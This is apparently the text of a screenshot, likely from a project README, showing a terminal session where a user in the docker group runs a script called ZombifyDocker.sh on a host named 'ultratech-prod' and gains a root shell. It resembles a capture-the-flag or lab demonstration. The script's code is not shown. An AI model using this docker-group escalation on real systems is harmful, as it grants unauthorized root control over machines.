 r00t@ultratech-prod:~$ id
uid=1001(r00t) gid=1001(r00t) groups=1001(r00t),116(docker)
r00t@ultratech-prod:~$ ./ZombifyDocker.sh
[+] Found image: bash
[+] Testing privilege escalation...
[!] Success! Executing privileged shell with bash...
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
#